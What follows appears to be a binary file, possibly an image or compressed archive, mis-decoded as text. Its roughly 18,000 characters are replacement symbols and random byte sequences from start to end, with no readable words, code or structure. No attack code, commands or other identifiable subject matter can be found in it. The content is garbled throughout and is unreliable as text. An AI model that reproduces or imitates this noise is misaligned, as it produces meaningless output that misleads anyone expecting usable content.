v�\�#C���K� �Y����H�*u�摸���~amq�5aE�-[:$�t�	�T��H�k���������8�KD�g��l�������-!���bܧ��*֗��{��B/���tˉ��o�R����Ql�(��X��Ua��@�P������*�I�Jtw�Ʌj�XT_�)�iX�9����,�ʎ�͔�|8VqS��M!O�	�Yl0�h9��w��}� b����}6���@ȯ�ȃ�X�k t�[��h	�(�K���H9o�Cˑ3.T2�J��k1-{��XG��D��`�DB$"���.�z.FB
@z�/��؏2����4cȕP��0�';ɀ��41pq���X��8-��=�`����H�����H�M�������2��=J[ [����3�r�K�4��
5����6�	�s�L�I���LJ�B���1�Y�����5����@��#���>%i�����@󒋎w"	D� D���{	-�	θ�F���������é�0 (�8�ߜ!�й����L�"�p����i�B�I!r�0���r���(�N��z؊���y���`
 j0�s��9��Ȍ��t�UY�;���.� 2��8r�H��#�tI��,ɐ<����+���K�t���%FʋH����$����	̊�܏��
��	� �/;��ˬp1�p�H�.~q��k:��<�(ʄ�-�,J�K	|2ܣȈ�L�""���9{�"wS1�B)���P���0ϒD
�\�Q��N-P�����jZB��ui��Ј��/��>%1&�қ��(0h��x����Ӿ�I
Z�Q�6�z�z�������DFȍ�ɍ��KL7� ��8�p���i��f�n�x���}��K؞�:��	)��x��(�x��j��h�#��� Bŉ���������09���Q��~�I�j��ʳ�O03�(��'s�~�=�-��/3�{��%K���(w����=rX��x�,�I�X�~�2r�t�Kz�&�FrH�,J�����MJA���
�p�s�H����:-��K5�{���-�p�����(�)��<2��B��2� �#cFgD�K�I�j<��:a��SG���8�X�;�7�(�I�䛺 ���L�Ĥ討��
Š��5��Ў¡
��
��
���y��X��Ԏ�8���zc���x��H�n������*hH����I8����έ8�px� �wh����T�HU쇖`
�`
�E�x��X�O����0;���$<2�;$J(����x4@#��}Ƅ�����<�.�*���]tx�x4���޼D���2rX	bt�TO��啍�M��@Ft�¸h:���4c�Tڴ��^�P�-J��ɓ����X����=������=�%-� KS��|��q�/}�� ���`B�:��ʈ=|�=��%�&y�z�?�	�cڊjc�����[���0CZp��8	Щ8l@��w�����q�M��[�� �~P�-՞�=!j����7pX� ��Ј���HU<��x�S|\ƥ�x��X
�����ȭk��E-~�&� ���������yl�7=X����5���ǒ%��X�Mc�"�����=TC����A�:-��ʔP�G5�2�`A�/$����ȉ��G�]�K �ȉ���v`_D��b���ʙL�|\�ސ�_%���U��47A���]�N���-JҒ�\�њ�I��{i�����wӇ�	�&����P��|	K̺����蒠 �Q��蹙�:���
�����08�����n[�)�g� 7���}��"r���p�K(�¨�K�
���p���Ҹ��i�.��i� �X��(����ڨ������̣��
�����<���x�@=]��X��^�B�ƫW���E˿���@��|UU�߄�V�(ʻ[���H�Ǔ$˕�3)DUT�_��#SS�$�X֜0
 3�)4�9+�'+ʉx�w�МP݉0��ޢT���,,�p;潄�%�C��}ք0�H��� <WE�KH����+l߄�
�J�<���m%���.w�:|����	�p�����Ι%��!��H���(>Ċ�@&2tPp%	������΍����X�~�o�8	����
�[���o`�Ҕy��r����`
�Ȃ(	�X
rX���$�0�F���.���x}�TB�����;�hk�=Ua-J�QӜؤ���*��|Vr��H�B���Vk"s�wH_���D���f����/3
ߢ_�	�Pa�� ^�PE�����|�ȉ�8U�C܏� ᢌ��b� ��������V� ��(�*
_u�v���Vz��WB;�W��Wz��|u]�~͍�`�f�<�0�|C�����Q�D���y�?�ۻŊ~�n�>'p�Zk�(D{�q�;-����(���&�Fu��S��K�i~�W�j6er0�KP	����`��� �������-�In��;���k��»��w>2�U@�4��'�_�^�`���GrP��`\Ȧ�HB� N���
	����^�����$�(��F^����W�|N�؏�
��
�(g�Y����p)�kN[��	��-2��¢�
�j�سY)���xW2�f�kt.a�<P��/�X;���� � KHnϬh�8�7/�L��oF�?����X����Z��K���X�h���~�İ	O���<�؀Qv��臲_�v��G��W����~8{�ǈ�W�v���������`�w(f^�ӭ�Z����D��X����~.V��X�t��@�'x����?2$�^5�Ԍ�1h���LU�	4z��x�7�'��p���P_Qe�~H�˞�؆�%F��b���2:��h�1V�t��+�c#n�֤F����g$G$K�h�:�p�0��9�﹡�� .�s�&���
��(�P��(Ι�G�
Y��e���~�
��ש@��7cp?�:���<J��+#u\�� �֭q(�~�q�#��2X������a�cw�-A�k��û
�B�B�P������b��mb�x�F�����¢��|Ԕ��ݏ=�`_�F՝H^�0b)��'J|��l=��s1�~~�������b�V;����_�3~�@ϸ؉�@�P�#;� ~~��aP���?ɇ^o#��
��X�h�苺x�)��.��Hn�h��Ћ?/%Id�𾀓ۼ͋�
��pL��W�`7�B1���*��
���� U�v`�K("��`�x�������PȰ�_�u�gwU��Omk������U�8s╽�-�N%� U��>�����I
�Hd1+���w��p��O,�w��k΄����9>�Ֆ��)�-B�w���@���!�LȎ;舂��������n���
`���wZؕ��B7���D�ʤ��C��~�>���q���8��+Σ����] ٣���P�h�������[b���Q@"���@,���)=�X
�<ե���hI�@��Wv+�F� w���0@jN��&��{n�KMۯJ7������S9�LUp�dN�Z��� Lm
wt�5ژ�����5I�yv=x�؋��àԹ��R���ґ� �w��l� I�w�������R�������+��ɹ�iH��{ l�� ��w�:���(����ǒ��m����}G���ɠ������h�|�))Ƀ�D�M���I�̈́P��p]£���
������������H����Ҏ�>`�!���,w�X��8u�H��Tn�/�Y��<�{G��4�)"#:"���U��-8bF��`����M�+p�ڙY?�bTИ�������ԙ���-i�ތ곗݌!L�R���9"��	���
ܯȠ�=Դ��Ԓd0��������R@]�R�����"�T�+��Y0��m]3
o�'�jRރ���ȑ���	��P8׶@��U�K�Q�ɚ��8��%�h(��^���J�+vK`�_)��,�����aI!��t�Ӯ�H �w�ĩ�"%�>Qx�8�MX2"��l��'�#��B��BU�̬��̱y̊�(�	��˅�\M�ۘ/����$:���n$�,���,)�a�	ʉv�Ȑ�x�n�dq3�����˂X)Ͱّ̹>�k�5�
��TpKd���Z���9���ۚ�Z}u� �U1n�JOi����� ��|]��8��>/����Γ�����C���@�\\�\��w�hq��=������K��+��t��`���>�
X�]L�BX�w����n0O�X��2}����@�r2��`���	�<���Xƪ��ب��p���덆/��ϔIޒ*0������Z�����"��
h�Z��8�����
�(��M�+P�̌�p ��]�Л}SYϬyؔ>�u���ڃ':�������ȀZ�����e����7D�.���D��h������^�HO0�� YJZ��6��E�M��1BxRh���t��48���EY��(>:1K�@J�����yO��(����uw�ǒh���d��
�-�g���/�ț�����ƹ���I�Ȑ�J�<��1���U&���� ��Y�������Z��jN3�a�_�,����h��J�DI����@��RȎ��C@���N�1�Ǉ	�����--��
,����J�)��P`؈� ��w�I�P���خ�C�b�H�4��V�1AX+K��Z�L��k�Q��=y���v� ���HZƓ$ j�S����_4Y������w����f᪄ @��Е��b�f� ��@�br��q����O�0Z��+aɬ>�^�@�-����̎[�����A��Ɏv�wxa�8�Y���x	������$\�瑊����_�ER���Ĉ>�ݪh�^s�N��� "��{�	 ���0߄�O�q��]�F����2ӱ'ʨhƹ�f�*�[�2�֞��k쿺��y���������옍��ǂ��
	�M�f��HO�\��'���I��؞�����w�y�w���	�ހJO{��;<W�,��a@���غ�a[Ø^����2[�ē\<�����x���B4o�h��Ȉ�4n��sϹB��ҤH��yE����7N�����+�
����)��m�� ���lK��Х���ͬڞY�_ԑ$��pY
~��f}`��O��P\,S�o˝����|d0.��:��*��ܳO�tR�a)A���- x,��i��i�E�a\�f�Nt�14\��J�\�/��+�C�-�|h[��k�+9��w�KUa��+�E�-`�p�	څ���;C�̲�<H��R�	�|��� �ξez�Z��Z�S��D5�K�-�����2��iA�.�����y�	mN@���u��j�����@�X��p����˜*����������욝vO���
�_39vP��׉�w�Ǜ�
���L��(��tIpjpKoV!�)�g���
����}.'�(��3��?i��X��=�@D�YMu�.���r^5�(.�|n�	N�Ȍ��wz�|*�w�zw�
b5�rM1��թ��𘲰����z�zΘ�^96@�3bv\بH�����q啍�⋣g����O�9͞�ɨx�iH����؀� è���W`HI(��ԕk$R���� ��H��I:�T���� ׍v�KK<H~��H������5=ȃ�߿XJ�H��+�	���B쎈�����@����̈��]���-4���$�+�O�lJ�@�I������X��H�8!�|1�w/E)���D���ּH��'m�ɘ��q�Ӡ��|��
p|h�~(�I������Ϝ�6�G��M�F^�_����_�I��JtU(�8C�$��\]M�jɪ��t�my��&8�����O�4XvAE�G�ۇ�+����+��׹�*\�G��)6�H�����PH�V���9��LN�=	����l�+숦�)���N��*��
�.�B��� �E�pN��H�T�.���Zi����,
"8K�Tw����M�"sEK��U���0�F��4�m� �I�����D�,M�x߃�H������B��%,�l��:��ii�0%��_O��ܨILS	Pa��T���	�D��.��"͉(���н���-�*�Ʀ��m)���*n���XJ�՝r�7-Db������)���Kq��b���-�I�������b����	 ��B�`��l���V�}�����8H���S�O���FMWt=́Hj�����I��ow����Jj����﹪o��/����ԯ���Fm�FH��o�������m����H�*Ɂ�ȅ�Ɂj���~(����m�������2�&0��-Վ�>�	��	R���	������`����ȉp��F�����ȭ���B�.�����lJ�Y
�P��t��ԟM_�lZ��n�̤H���tI,���l�����2n�!��Vi�ċ�	}m.��l���x`h���V��
���/�~/��o�`:/��/2��:,w����&��/ƺ��`�a6������o�
����ծ ��(�"����"��b�~��n���`��`�`"�5}���` ��P@4,h����n���]��,��\+����"ֈ9�4N�a��qVg��Ny�����y�Hŭ�؈��5I�L)��l����T	����E�a��x,��/&o�/�~I�\c5�o*o���Va�N�6��􉨘dIF#�&��z�,�����n,7JaH��6�:oblw�$��d+���H~I/*�B�`� @"dC�Ɂ� D"�� Ȋldz���.�"�栆��q�� ଩9�b-֮�ߚ�T�������N��f����.��H*%��;ԥBu��|ʍA���,P�#�i	{�a�8Ԝ$"PK�ĉ�4�q��!.�"�dM~�k�fk��@�dI~	I��l�����k�&m��nʢm�&I��Nr/j�bI��A��c�`A6&:�D�eZ�F&� �f� D
�E
�xȗZ$wg^dEj�|���g{�g�H,���r(ɿ�C�mʀ��D��T�J�b��D\[���Ě�@`�IHE�	-�R�܂�nڦL�MN���)�E��Ȫ�H���\%�U%�@n��s�����@��Ƀ�a�PQ-��I:fmx��&b2f+"��#xA�f�xj��l*��K8�x@΢c�&k�HAr�d"�eV�8�Fj$zR�Fb&��yEb&�����9zʹ����<G�g��J��y���}�'��L�a*A�����w��neybԬ�G�N�!A,��f�PV��JܹT�DM��I��X�@ʺ�x�X��X?�ϊ�K�,�te�4��W�� �����`��gRf�W�àd*�d.�d&�eRf�3:dV��:�k��/�fR��3��O&�+z�#��G�Pddf暟9z����9��{�S$��9����?�F>�{~�㺈�K�J|���� �T�#�R͙"�<������JYQ\vI�l���厌	�����_�__��*)_f��L�̹�#���w�cI�((�к���6p��I�\."0K��'����� ��B�;f:��șW�Ƴy��{�W|�g:�o�en|Ƿ�e::�˻�g晓}�{�����@��{��s<�_��Sf�c<�g�`f��y�+��#}�;��Q�o��g�{�|�� �����\����Ľ���aI�����)��"�_�E��e.t>	���+�O݂O�,x��*UH��i��J�t�/�J�pʀº� ��e��J�p��'����e��n�z���?}�#�w��J������۹����'���?��{��?�c$F������z����㿞��￞��{�{���c���J�T��k�`�+, �R��!���嚀�K��\x��̤0�B��R*%*ټ*�*�Rγ�^
���� ��T���K������PM"�HW˟���rh�F��L����'��sp�{F��wpcd�ԋ1�����1�?k0������������q�1��s�{��G6�?�wY�Ȓ�ꉀ
�0K�����\,��U�-`�>�$r��r�Ȍxb��D�T�t��Tڷ���*���oZ�|� �^t����U���O�0�� �����ʹ�ʡ�:��L�<K�@� 	�Uɉ��*"8�'9S�:�g��|��;���_}{�3��3;�s:�='�;�s>��0'q;�30��>�31/�2'�:�3K�2���'�F��Y]zH�4Ό��"��e���t�^���T���J}ĳ������m���<���M��w����� �Ύ��/r��H�4�Jͷ�d����p�TK'#ˑ�L�hH^�I���Fc�Go4��uX��Y��YHX��Y�uY�uZ��[�uY�u\�uZ�5]�5^�u^�u[�uF��[5_uQ+�F{4RO Po4�K����@�]M��'Z�����H!�Hu��6Z�o�s�����]��r��)�Ҏ�tf���,�_N��*?�����������	��HC{�b�� I�����@£@�\6eK�l6fS�g���K�P6wx\�����7�X 
K#�7e�d�O��7x��{3|[ �A�f�7}�7xO�ֱ�z��~K|�w�K{�7�7x��yovrS6d�7�ѷ�t�h0�TJ��)J��o�pG�I�������)N����4�X��	���d��O��OEAe3��X�{��G�������}��[�������rli�G:��t�{�.+�<�yxg	��T��
�շ��\]s�E����d]�8�K��,��IN����b�w�����p�'nE�Tqt�EZ*���r.�_'�O���S?�G�%��gU5	��u��^-�R|r�`\.Ws�����{�x�3X�����k!� �S`���t]����K�I���v�8�]sS�X�����?�x�_r�'�|�
���#XJ��t
��{k��~҈;� P䧉�jĈ�l�OM�׼��7�/N�P���7!Y͓	$���O�/���\��<���6�o�.,&N�9�Z��PiZ��*�ە�E��Aa.s��wQ�:��N	���`��f,�F�=���]YΕ�v��ʁ����[� ۬�2$��:Dz��3t;O�9�;D�Qɜ�TϩI�@�/�;���������h�q�h��4�if5)*� �n4�Y�R"p��8ȇ����"rf5�>��I���Ie�t�
�����$_��3�e~P˸F�ω�^��>QN�>�d+5.���.(�1Q�j�>q�k�.�����7�q)�f��*�m���w�0i2.�pV	q��&�*�6��5y.i�=�
�m������`��w�� �&:B����r+B��V�(��7֘8��v���<tȿ���xU���H�v������q�(�G4ʇR�ĻL`(k�Y�0��3q�?ɐi���~^�^��P3ik]篡}W�O��E�_Tp(SyNJ-�r��Ra�r� /���`��O�:? `3F/Ԗ�� �ʀ	d�`�.Ň�y"
s�2Cp���zpo�w���uwo�T�2lz��)��8H�`�1��
�����������T
����pd�4��,�l�i5�/224��<iy�'`I+���ˏhY���w�b:��(�д�H��*�̨���J�$j�-����s��P+�{},�}��v	�D��p��@-��I�ɌY�_�O6�Iў8G��`O���q���@B�z�M��	�d)��X�~x� ��Z��HA�Z���m������!�)��*�x� ��H�Ȍ�e�w��ȑ h���
�1^8��$��/�y��D�:���󪇺���\M��(��]��Y9թ�،�����ʤ|:�5������}T����1�HJ�����~��8Ɏ/��c��t�)wɕ�� f-�Xɍ"�՜h���I��h����z�	v)��^��*+���Zܮn�}�2���:x��a�/4����U`NJ r�����V�[R�<�L���K��^�DԎ���
� 8��}HG����4���c;B�W_�}��Wtw�֞x̠	�U�߷�x��to���(�k������Ó����tI�8Ȯ	�8J�B����i��^�*u��b
�\D�ɀ,�Űk����wل�^��h�Ԁh��|�?
�2�pJd͖-�j����(�2]5�b���H�U��+��m�N3���vy�5@�����R�L�Ԯ��Ъ��QL��nI�+���$|�X%X��V/��I�[Lu��$��8�陃SB~��f8��q���MÃU���� ��j���������J�d�	v)�Q^	>������I:[<��/�=h�R�M���K�><0=����ե�C�~z�D��{������{i��G���.{5����q����w�������M���w�����I��������� �^�j�̡�4�{.+����}�kN�wx LK������dpk��!�;�ɮ��"<a�U��´uq��L����H"�	��������#
����>$ѭ�^Ջ�*K �W�$��J��iKW70��Na���Ø��p����vO�ն�c�lC?l%C��Ė�2<a[ �#�E2=c_/eIs/Ⱦl���Ԙx�ȑW5waz�	�w���x�ۓ���x�JL7���A�A���Jw��̌{�Fw��iW+��F+D\�L�s�v=?x'�'֩�=��qu{O�wxڌ�y �u��P����HK�euKi���T���0��x��y�̧�XJ���t�C����몴8�Ü�xNƜd8{��yt(���*������ʌ�O���O��ɼɖ�@���	L���w�H��5!Z�w�,��j����h�O�������������F���߯���YܙI��������
���I��m-���--L���Q���w��#����y������ ��$8����>(|��q��d�E*���\��e=P��%�wT�����Hu��B�X͑wlzO��P����y��t[��T��ȑ��h���8�������^�h��Y���hN��0��(KpuK��� O��b�y��@�Dnb�fi���ɜ����Ȏ���y��zhK��ntGڧ�	�y�qG�0p���-H˽Ԍ�����N���S���SN �H��m����Rw�/��U?���p�ۆhnϤ5��1�FM���ʎ�5�m�.���L��I��^a�B��:�����"�{=�����P'M~6�9LvFI�ݮQ�>��4�O~�ീ��[�ZK�R�'u~T����P�f��d��ҍ1��d��O���XM����煀�M��tKՙ�PF��8�xh��Ç �H)�u��a���u	�o�	�^��ـ���̧`�u`/�!X�������h	��<�ao��㙥�-�iDδ�K�w�y�h��Lp	[DI��8k�b�ʮ:��k��q����� P��=��H��:S^�2L���
�� ���;+��ꄳ2�؎��n|�.�i�p��(�+�ɉ�1B�D�2Yͦ��f�<D���+#b���,���@]װi��yb�I��;
m�$�CD:��'����i5�{@ĿFY���N��������Wp.�l�K�2��ix�T�ʓ�ɨ�H�T)W��艊H���P� 8���	�K�\�w�{t+�BGڪ�I����v���鵖coNdK ����X���Z��J�ؙ��(<���,�*����1 �< a�R���I pϭ��
֘܉�(�P��XK`P��4�L�,��bꟙ�H¢����̉?&>��� �~������p�^2��ʑ�1��V�8�ب���f��HH��hC ș��,�X���o�	��]Ҿ�"04"�$�ՎC�4l��^�Ȑ��ùwp�{�q�Ԧ#��E�{�w��YB�DVr~?Q��H}����^��H��n������x$��x���)��h���H� x j�x+`�����.�u����A<o��t���	�h��=g �<�=�
�D�R�	�,��A�!Ͽ���)�|�Y򫈺|��0�M����	�0�\i<��`�*��Y �h!��Ȑ�j� d
8���H�4�$�q��ԯ4����˖
���@Ȏ�(��������U�A���&�q��0�Q"w�E��h�����p	`JJ��i��1����]��2��&�o���
�7�
᝘C�}f��O��Q�Y���3mm<�b���UPN�@���Dk�n0Hĩ[�Y�Ԡ���Ro	�X����J�D���H�V�/����h����h�Ǉu��c��>i��x��-���8�u���p���9��
(��	S{ �г
�=���r�)��a�М�c �<x��xy�d܆��I�w���4���(�9Q鉪p�hp����^���Ow�ː���ˏ������d�Pa���AU�^��)�� �� ���Ɏ/0:Z��d��ܨo욻4� �̔�"Њ����8��*�i�*゗A[���џ�#���N��I`�4z�9<-)�S�� �4{���Pj�1���EP*��z� ��v\(��>0	��@|8��l���B��(�猞,�{��TEH�����������tuE������������z�c)g�{��������4��9��i����wC�,9�θ�� ��x��.�I��Y��;]�{�[��̫��	��h��}�����x����w���������H�<X�������yܿN����܍�Ɉ�鈋�蚠�߾?��=��9��ډ����h�눍�ߋʿ�����_���Ĉ������i�	���H�㨢ڙA���I�b(�e8����������,��߾8k��ɢ,:�3J���5��7��1\�.����4]�)��G˒#�*� ��kx�k����b���wl�و�@��Ȭw(�w��������(�b؎�x��(�Y��OO�|��EO����츙�n�����8��n��p闆��5��}���{׉:�q������K��薘��z���ٸ��M��u>��������:�h����j��p�����*؁�h��<x��M�����m��?���'*��ؚ�9��ܚƞ������x��a�����O����������ː��9�������I�������u�������	wn�������\��H�t�!\�(M4��J*�I��qx�g�Ӡɴw�2,�o�	�)�w(�� ��X�� �R(�vHbh�(�R�� ���	�R��hX����I�|�̺v�p����֩�]��������6p�wX�s̗y�K0����|������aI��di��|����X�8�un�y��+��ȇh�������������݁����v��p������8�>��M�����(��n��w��|��킶����x�؋��ύ� Ҟ�����m��M��`�L���H�j��:�?/���~����?��)����耋�����=�+:�0J�N�ߐ�!�8�7_ҵؑ$-����衑q(�Tʒ
�Ȓ,_�vx�yH|<�uno��ʔ+��|�s�����^��r��+z���Yo�c��|��Z�������
���K�����n��dh�0莡艶(�������� �� �0X��wj�`��7���-����њ�)��ү����Y���ፊ�h�c1��0� ""��&"�a���؉f1������|����㸄���ϙ�ȏ,Ђ��Ԉ�(����":�����Oh	8���ɱ�A���%���H��&7[���)���+CJ�2]����(�+y+�R'vB����[��5��m��]�wH��+�s���;T����ͨ�ذJ��ȗ��牎�h��������=����|تΪ�y����|w[��X��i��z��h��h�N����x�`��՛���QQ	�Y��� H!l�����l�?8��삻P�8"Oh"&����#ɸ��8��x��x��،��/���3�h�縈="#l��������i;�8(�y��Y���0j�8���
N��������8�"�+�&6K�>}��X�È+g�&�j�+�`�w���=���p'H�4���|�؇Zٮ��|���2Z_�������é����艸z�W��wɻ���|\�������|��򈊁J��;��b`��<�o�N���Y��ȃ\Qܿ~ܢ_��j);ʟ錙�ؚ b�&x�Փ�����"��yы��s>����?�ޏ9��ܨ���Ĉ�/��肨���|����ٟ�ę�����L�������韸(�|��y�ϟ�O�¨�	���2ۤo�H��Jj*&�3w��%���؊�Y�챑[[�EZ�wH'J�O���bx��J����OCD�曺��h41�wM�B3��{���g�2`��Ȅ������&A�M�/�jً��J�|�����X�H�������m�m@�����/�Z�0h�������P��
���H${��yK�������3��	 �a�"� ��(>U������Ê����@�b������!J�h"ب�ʙߋ��ݙ�H��x�{L�|�Ҁ&��)��IL�@%��[L���"\��h�� �����D�ޒ਑�ȏ�D���/�[O�5ZH��ћ��O��M�dw���KAny@��n�p��{y��H��%4���H������ד���:FO:�Z�Ƀ�ʌ�h����H��ȎX���ʎ��H77�X�� ��|��=��=�I��ID����E�_��.(�cIx�JU�#и����mĊn�?a��c�b��2�Q������G�y���2rԟ$���I���1�41��)����uK/j�}��7J��q�M:* ��y2gx��x��u�[��9��x�
�����%=�4ݒ����wHZh�VR�������H���],�[ַX�y��\i���j,�l�aY[z��x�ao��ˈ�Hּjx�	6��֊���8��Ȏ��i��v{�����&���w^��vS����<[x�j�Ԝ�O��P S��}D�<N�I\4��=��8I��5P&RP�I�����xl��Fd$Fcd���ȍ/���莥 ��tD�h�Hs����|H����U��韎�,)�I���М)�?j�K��P.�o��X2cwȌ>̇?�	�aT	U���q�=�Bk��VvaS{��������ǰ�����4��m�[����}��ɠ	軔*`���{�<�c.�6��6@醞8�yJ]�艇���r*��h������sC7�n��h��l����\��=ʣ���2k�?�I.���>�h" 8>�ߋ�h��x�?��,Ȋ��Fڶ�eQ�ax�Ί�ؚ�!��=K����aK�<ȏ̲��o.1]�.+�2E�*k���t�nw"J
�n`���)��(�ށ��N+�V��h��(6|�8Hm̊��G�b��.�;[j��c��Ų���1�r�W�{�EVay����˂l��r�|��<��S�%=����7ׅ�\}��h�C��?h�5�h��8^BX���^�9�^(�ۚݻ��K�o���j��ڛ�y=�l��� UEU����(K��F��?�mfDx�V� m�����
Z�����ߣ�NG(;�L�Ƣ�ʨ��21�ƙ�̙
No�9�`w_z*{�	i���`4���ɤ���Č�����D�ܑa�3�,�[xN��wv�p_�h�����PXi� ���,�YjMv\�l�ؕ3�<���|O������[���t��N�	��pO{W���v�!.F��n�q����BtzH�w&���+����'��#��B�tAxg	��ȸy)aɆ����x	o�ϋp	#Y�7l�*���z�ʌ+�����л�{�B��OH���E��H���v�	��w�3����+�7��٢z̕��P�AY�����P�����C+��N�㮎V�H�G�ǛĐJ�	��̌����/��xy<�AwF^��5w���G�{ǁ�phg���hl��p��0h
�����ư)끍��h��tl����y����+�Z��(��Ġ�w�o�
^� ����z�������zO���ﶉ*����ri���A/�Y�/�@�D�К-��a����l�rˠ�zz֮©�1to������w�����è���d��8h�?����x�D����l���֐�����Lݫq﹘�é��d�����E���<yLKk����4_��R8P,1��#���N���b� � ��H*n��
b4eޱ�n�j�L�����g��lH�v�k+����rD�*���i�7v����w�x_��t��a�
�	r8�ƐQ��Ɔ�̜��j�pOm�w��@��2yNL����
Ϩ��h�
����,���.wY �j���sjwCV�bF*;/��i����i��J����
���b��fD�(�@�ۭ	ʁ)�B,ϙ�c��v�괠J���H܇��0]���@h���yi��֘���J�U�����9N�E��z)��m�PB��V�W��VyȈi��	�RR�>�V@�)<�P��2l�R��2�1m�� h%�fne���+��p�59k�06���FVG�ȋs/�;��@�ʰH���	 �h0�:� ��Ҋ�Ҿ�iĨ�r�`yw�LhΏʳ����U w@�^ɼ��H�+���K��°,R�*(���� ���Z�?��cA�x�a��z�،�����Č�!� Ky��̨�v��88��B�Ȉ��H�w�Î�،���������`֨�i�����ɣ�mb�w�^��C��j��޻�D-�8	��(�U�Q���v��elȸ�	�(8�����(L2�6iM�.�V�݁����pG��xr�������\8�w��Țk.��!�wxɀ:���6h�	Dh�,����L �ĉ��QB�~�t�����`iG��e�����Z�;��a�����h�*�-����8���L�0d ��	z�����&�d����H�Z\=4����A��X�M��	���	 ��b��@�B�	��I��Ț�(��D�͚����K���Uɴ_��h��@Е���A	��h���{#D�C�w�L��Z�C�C������j�5A	�x�����w�j���zH��\z��H������5d�=�؋h���C�E:������X��`���x��0�Z;(��.���&��ɳE���=X��� �D�2����9��x�tO���	�ʏ�M�渍�*ߩ��g��p�J��YɃ�r��()�#���us׈����<)��藉�d��Eҙ�Z�v���s���.,t����U��Z�P��� �$����l�HZН�Ļ��pϘPx����� ���r�%(�]��
��h�w�ՍJ���^]&�}�
�)�CN��pO4�h���8m��I�N�#�4�F�(D���R�KClh��x^��ے���lI���8��P�d��8)�d�cQW	���EX���s�����Ȁ�¬)�̡�Y��pz>(c0I��x�X^	0=��x;�ndం�9�d.����H�K*�������;*��M�NA��<�����K���t��"�=���[?i�L�<Ɏ�p�����=���w����MI���X�$"�D����_���.P�����C�rz�x�ô�H�G��@mNv��� ��(�{�](��x���65a\	���F�z��V��n�E:������L��	SF���ȯ~kS�ҵt��	��߭ ;����rx���Z-���b^�����Wwي���x��&��rz�y0f}��UW<(��(�:���D�̈��H��HY��E���_2�e��9�>�U�D��d�����*/�x	��i�3�w��ݨ���]�ٰ�I����,��������w��b�)��������s(�0�WL�Q���dD��/���C�{r����Z.m��H��h��I�E����P���1�j�瑲�$�H�醑(��.^� ���������Y��a�Ó�����r��	�/�/�=�:�(�F/�A3��3Ҙ �`(���H��ȏ0�����p�H�����h����ˀ�h��p(D�˹�K����x4E���@w�и�k�����)�����?X�29�[����x���?W�j�h����G�9�
��������AA�
� ���bC�Ȉ�X4p����L�>�:_�	��C@#��X �`�ͺ.yx:������K���U��� E������0����`���(�k���$��T-��ڰ�qK�^�2Ƒ��@& ��(���kF�3h�3��Il�3��&�ঌ2�a*I����pP&i�1��ک�	H	�� wMۀ
�������h�򠏎H�����8���x��p���ȁ��+���k��ɂ����;��`���r����	��9��R��*�؈�k��l��X��8����#:�Ű�cK��M�Z����� F�7���@�،���0�7c�L��	p�psI��_�;�бS�1nH�R軠��,���	�0����F";���*cN�8�R���	���^�%Z����<���li���:��BOwp.�J��8�w`گ�b0� ���(��(��
�8�3������&6c��Z��P���4	Ҁ�q� �h���
����ǒ�ˇx������������������p��*�Y�Z�x�zA���������|ϔ�j�
�`k�9�6�؈��������0>��	��ęM�
�����	� �y�޼�>"�@�0R�Ȧ�;#�ȘC@�1�W��7��Ǻ�x�$�Du��y�����p���	��1x�Th�礲X�2�ʆwc���	��%.��ɓ��x���EE���ɶ��i�Vd.9���������z�4I1sr0��s�؈�ƨ���p�Щ7K@K� �3�������� �'�(����p4����K�Ј���;�`����������A���#���R�.l�~�jVSֵ6�(�|���Ak˰�P�͈3@"�����Y"������َ���	H�0��5�|#�U����Xh�����-wBԱ����΢�������\L��QE|�(C�X�2*S-� �����
\��᲻������)����3�w��ǘ��)���0���艅Ȩ%�=�
�FΙ�(4�ȋ�h�
`3�0��੮����Jӄ������	  
r)�����ȋ�@�K�T 
��Aq�����8�P��+�y8�8�I�⡫��\��X6� @�����ء��+�D�"�������ɍ�@��u�w������3��Z��
��Hp_mE����K��"�6R��:�����]H��q��KBPM<�W�`�%�HYH���퐭��ё��*��k�
k�����}��t�^��������X�'S�(�h�R,���x�}��h
����0�@��0��p��3鳗�S`���0Ӌ��4��?� �6����*���F���\��0�L��� ���js��8���9�+�?�q�h�*>u��(X^��B�^�w$Ј���C�� �r������9�� ����َMю�����ل����{� _9D_� �����x	��3�APC#	C0����X�̐��7���	t�R���@�Z�Q�1���=-�ɟ��[ueN��
�JG�׌<{ў��k�qh�}��Ah�\,ųv���p���� ƪ(��\���`��#�(��o��	'���=@F����� ����{�3eo	2=*��(4����j����j�ۏw"Gq���ϙ�(�Uh��P�����-<���
�,��5�?�����9"P		/XB9��8	�u���x����"���.����X�ڬ͗�4xߏx	�؎ZɎ͈�b���d��¦T���h���J���*��%��APN$��@��m	D%D��[Ԛ2)kNHVN�|���<M�]b��$���X`��*�:��y�F���]Ƙp(������b���iҍpҽr�)�q�p(JeF ����w�rJ��t�Ɉ� ����>�	�iu]q���+���ː���������K�Ȍ$,K3��:a*-(�*J#����6��6�����b���]��Ј�"�?p�?(+>����ݱ�����	��`�@H�	(��^�9:+���pÞߦ] Ћ0����$�)�cX� � m6V��nH6y�Şw���� �������g��؈��1E�6OQh<[�/Ő���j	�3�3\��������ګ`l�`t�w�t��(�:��Pʰo��� v�ݚ��'���X�	�f ����	q|]���D���8y����K��
R�?����؁Ç�����Xh
����k�9Ι�b^+aˍ�h��8���
N� ��V�V$r��ؗ�"פ@�	ź]��	�ҴcwA�DH�S���s�������m^p���N�D	Ab�@�ṭ������y�INy�	jx-�@	��Z�j������񹎦��h��IUld.%�������w�؈� ��a�3��姷 �����	d��Y�	�	���������s� Rv��P� ��扃|������c (� �b���A��6�l�,~���W�P���2�?���`��5������;$a�����EB��+��E��'Ċ�H�$�lo���������슏������x�H���/��w�O,�~��]��������Wh�A�8��A�d�-E�ב�%X<yP���^��*#PMp�wꚖ|I����s�ɩ��������A{p<0s����0�(�=or���J��9�����7�ʸ0 �z�H� ���	q��hq����M������r���� �� q�H��0���h����t�i	����p��@��΀���w���9y���2�qo����l�	o�v�p9�����t�|W����zg�	����xȨ�鵶@����8�H�a�+޶v��(�<��N,h�n�*H
��
	@����w���J���kI�n�l@���J,ʍGOx�����v��l����,N:������آ�j���
���o�-�3�8)�k���Eh�h������\�G��̞�iZ�����	������Ek7���fOg���D��qi���s}�(�ØII��X;L�w$+��g����=+	�� ײ��8��)ɪ��|(i �B���R��b0��@��:���v��<�H���ʌ���ަ���ة���lɌ�t�w���xO��IYϡE���	|��L��`!o��θ\�����y蜇��X��ᩌ�Ҙ�������߱i϶������D,�E���΂���P�
